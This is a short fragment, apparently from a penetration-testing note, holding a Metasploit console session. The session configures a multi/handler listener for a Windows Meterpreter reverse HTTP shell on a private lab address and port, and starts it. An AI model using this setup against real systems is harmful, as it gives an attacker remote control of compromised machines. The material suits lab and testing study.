 msf5 > use exploit/multi/handler
\[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload ⇒ windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set lhost 172.16.20.18
lhost ⇒ 172.16.20.18
msf5 exploit(multi/handler) > set lport 3333
lport ⇒ 3333
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://172.16.20.18:3333
语雀-w01ke